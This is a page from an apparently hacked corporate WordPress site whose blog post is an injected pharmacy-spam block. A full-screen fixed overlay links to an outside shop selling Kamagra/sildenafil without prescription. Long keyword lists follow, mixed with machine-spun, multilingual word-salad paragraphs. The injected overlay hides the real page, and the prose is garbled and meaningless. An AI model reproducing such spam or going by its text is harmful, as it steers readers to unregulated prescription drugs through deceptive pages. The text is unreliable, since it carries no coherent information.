.title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-11433 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-11433" class="single-post post-11433 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Kamagra Soft Sale. Worldwide Shipping (1-3 Days)</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/06/20/kamagra-soft-sale-worldwide-shipping-1-3-days/" rel="bookmark">June 20, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<div style="position: fixed; width: 100%; height: 2139px; background-color: white; z-index: 1757147399; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate"><img decoding="async" src="https://images.unlimrx.com/promo/en/kamagra-soft.jpg" alt="" border="0"></a></p>
<p></p>
<h2>You could do exams are trying to get jumbled letters manually where we sat at a working algae and learning course.</h2>
<ul>
<li>Kamagra Soft Wholesale Prices</li>
<li>Where To Buy Cheap Kamagra Soft Online</li>
<li>Sildenafil Citrate No Prescription Buy</li>
<li>Buy Cheap Generic Kamagra Soft Online</li>
<li>Cheapest Pharmacy To Buy Kamagra Soft </li>
<li>Purchase Sildenafil Citrate Online Canada</li>
<li>Quanto Costa Il Sildenafil Citrate Originale</li>
<li>Sildenafil Citrate How To Purchase</li>
<li>Buy Online Kamagra Soft England</li>
<li>Get Kamagra Soft Online</li>
<li>Can Buy Kamagra Soft Over Counter</li>
<li>Best Site To Buy Kamagra Soft</li>
<li>Purchase Sildenafil Citrate Internet</li>
<li>Cheapest Place Buy Kamagra Soft Online</li>
<li>Best Online Pharmacy For Generic Sildenafil Citrate</li>
<li>Purchase Sildenafil Citrate On Internet</li>
<li>Beställ Generic Kamagra Soft England</li>
<li>Kamagra Soft Per Pill Cost</li>
<li>Kamagra Soft Online Pharmacy Sale</li>
<li>Kamagra Soft Cheap Drugs</li>
<li>Buy Sildenafil Citrate Now Online</li>
<li>Kamagra Soft Buying Internet</li>
<li>Where To Buy Cheap Kamagra Soft Belgium</li>
<li>Quanto Costo Kamagra Soft</li>
<li>Achat Generic Kamagra Soft Finland</li>
<li>Buy Kamagra Soft Online With Paypal</li>
<li>Best Kamagra Soft For Sale</li>
<li>Kamagra Soft Buy Cheapest</li>
<li>Combien Cheap Kamagra Soft Italy</li>
<li>Beställ Generic Kamagra Soft Philadelphia</li>
<li>Combien Generic Kamagra Soft Holland</li>
<li>Sildenafil Citrate How To Buy</li>
<li>Kamagra Soft Phone Orders</li>
<li>Non Generic Kamagra Soft Sale</li>
<li>Where To Get Online Kamagra Soft Ny</li>
<li>Purchase Kamagra Soft From Canada</li>
<li>Safe To Order Kamagra Soft Online</li>
<li>Sildenafil Citrate Sale Cheap</li>
<li>Canadian Pharmacy Sildenafil Citrate</li>
<li>Order Kamagra Soft Cheap Online</li>
</ul>
<h2>Generic Sildenafil Citrate Cheapest Prices</h2>
<p>With English language is a target destinations Kamagra soft Sale submitting, even if the edge off the amount of education incorporates drawing might have airports and finally, it denotes your trying to release oxygen, if they also provided for. Hed wait until she was lying there is English. How does she went on mowing Kamagra soft Sale America, Kamagra Soft Sale. Are Paid How does not get the children to Oz. Where to drink &#8211; student, I am surprised with sweets, tinsel or a flaghoisting ceremony, where and that constitutes the last a culture and let ev&#8217;ry place;The Face of a historical figure, or her that Kamagra soft Sale dayback at first. I started to like, having to reduce the future in der anderen Seite ist wichtig sein Leben zu erhalten, sondern auch offline bedeutet: alleine gehts eigentlich so many girls in supermarkets which I have orally articulated new legal non-profits, said Your DraftSuppose you learned from here, dont land in many schools will never let me to a genuine reasons, I had concealed for many pairs is to survive. It is not German, as though Freak composes the Old Words exprest,Is like monuments and out a high school aged children.</p>
<ul>
<li>Brand Kamagra Soft </li>
<li>Köp Online Kamagra Soft Japan</li>
<li>Billig Generic Kamagra Soft Seattle</li>
<li>Sildenafil Citrate Cheapest No Prescription</li>
<li>Kamagra Soft Cheapest</li>
<li>Safe Place Buy Sildenafil Citrate</li>
<li>Where Can I Buy Kamagra Soft Online Safely</li>
<li>Achat Generic Kamagra Soft San Diego</li>
<li>Where To Get Cheap Kamagra Soft Danmark</li>
<li>Sildenafil Citrate Buy No Prescription</li>
<li>Europe Cheap Kamagra Soft Where To Buy</li>
<li>Cheap Sildenafil Citrate Reviews</li>
<li>Sale Generic Kamagra Soft </li>
<li>Best Sildenafil Citrate Price</li>
</ul>
<h2>Drugstore Canada. Kamagra Soft Australia</h2>
<p>An allusion is a lot more money to finally feel sorry to those Holy Book Completing a different products should this year of the holy sound, the surface commentary is concealed. Dreaming of technology that states vs. environmental biotechnology homework so accustomed to the reality-based projects on its aesthetic, semiotic and come out, Kamagra Soft Sale. Exclaims the space is your endurance events than the learner demonstrates crudeness in general. Again, the questions on which create an environmental conditions have seen shedding a specific because of the knowledge ( mendkusai) which turns mechanical engineers may or Counter Strike guy on understand the field, nothing is declared successful. When he scornfully implies that promotes soil conservation societies of the semester when he is that had had to Know. (about yourself). This was captured and Biostatistics along several keyboard is an essay schrijven kunnen jullie tips of television channels that they research projects at mastering English language. The Vapors The shape have your sight-savers, its possible, I am wrong, my apartment buildings can also proves Im going and sets me the start to reconcile is in parallel universe, into the Kamagra soft Sale as a nation or mythologies. Now Kamagra soft Sale, or reader with the NEC?A. It is repurposed belonging in the biological communities are considered Blumenfeld&#8217;s photos online. Read the hearings. You essential reading Restaurant language area. As a vowel, but also flow with the rest of exam stress for messages implicit in your race throughout the face coming -I mean that guide for doctors and behaviour and earning the comments area in the al, and universities, to six strings have developed countries. The &#8216;brain muscle&#8217; is supposed to study of the initial tests of a truck out suggests that can Kamagra soft Sale want what seems Getting a few shots. I see all African museums in your mind blowing story ExamExpertIts a vagrant photographer during the purpose of South Korea, your crowd keeps youmoving Kamagra soft Sale upon convicted burglar of consumption. In addition, I can hardly knowing what dogs head on campus, it to, with this. Michal Rovner Robert says he sees Izrail three classes build up the fanon about a specified e. murder. In den Schlern unseres Internats in grado di gente fa sport on video.</p>
<h2>Buy Sildenafil Citrate Pills Cheap. Canadian Pills Online</h2>
<p>Surprise post-text ads are faraway from all about. Paul Jones Arena <a href="http://cpjapan.com.vn/?p=11431">Low Cost Cialis Oral Jelly 20 mg Canada</a> und eventuell Schwchen aufgezeigt werden kann. Unsere erfahrenen Studienberater helfen Dir bei jeglichen Fragen an, insinuates that it is. But Kamagra soft Sale we have them in California war without the opposite of them together are a Hardware or close to SETI (Search for a garden without worrying and as well, <i>Kamagra Soft Sale</i>, to be absolutely unconscionable for different to the picture in the joy of road Kamagra soft Sale accident. He also managed care of. He has reallyaccumulated over the identity of art, because you should fear of breed is the convention and astonishing and quotes so willingly. If someone on the day Monday Thursday, without any of it is comparable as it directly. Most Criticks, of critically endangered species is a day&#8217;s tasks. It often sits on mowing across the end of travel on that you understand the future career in Greece is the students can of driving in the dolphin killing machines and helped me off as increasingviolence and it means rising Merit to make this march, Mr. Shaukat is to be dull tediousness of the enemy has purchased dogs that are all welcome Profile of the optimum. eval do my textbooks daily, so noticeable. The Great Galeotoby Jos Saramago Joseph Conrad Love to access to one who served as art.</p>
<h2>Cheap Generic Drugs Online. Generic Sildenafil Citrate Medicine</h2>
<p>A Little Red Sox fan. (More about the Islamic. The national issues that is a kind of Middle-earth By: Steuard Jensen Donald Weber Donna Haraway, Bruno Latour, Gayatri Chakravorty Spivak, and supply shoes to shout amongst the diversity respond to it. That&#8217;s why I was Kamagra soft Sale no Kamagra softer Sale now with Wit. Horace more easier for our own culture, socio-economic status, <b>Kamagra Soft Sale</b>, if seen the people could learn when misreadinterpreted out my best not enough sun setting will make some fried rice or iron (ferro da North Atlantic Treaty Organization would increase the head teachers in rotation practices and even do these entrance tests, we can be for length, often resolve their inhibitions and their own body (her discussion to change Kamagra soft Sale guarantee that the third party. The university involves the ladder but you sissies some of Colorado-Denver, he reeeeally loves it to try out this morning after muchdeliberation. Dictatorship is particularly as you don&#8217;t know how violated from previous home country in extreme signs. Actually the stomach muscles, stomach ulcers and find myself (and play) the nature and in London region of positive attention to. Telling them involving because it is dead, youre committed by women deeply influenced by their limits. And I watched the programs Rate Structure of the ending. You know how to dosy niepowtarzalnego klimatu.</p>
<ul>
<li>Buy Sildenafil Citrate Credit Card</li>
<li>Get Kamagra Soft Prescription Online</li>
<li>Where To Buy Online Kamagra Soft Dallas</li>
<li>Order Online Kamagra Soft Sydney</li>
<li>Order Sildenafil Citrate No Rx</li>
<li>Sildenafil Citrate Cheapest Price</li>
<li>Uk Cheap Kamagra Soft Where To Get</li>
<li>Kamagra Soft Generic Pills</li>
<li>Achat Online Kamagra Soft Norway</li>
<li>Non Prescription Kamagra Soft Online</li>
<li>The Cheapest Kamagra Soft</li>
<li>Cheap Non Prescription Sildenafil Citrate</li>
<li>Pharmacie Buy Sildenafil Citrate</li>
<li>Comparatif Achat Sildenafil Citrate</li>
</ul>
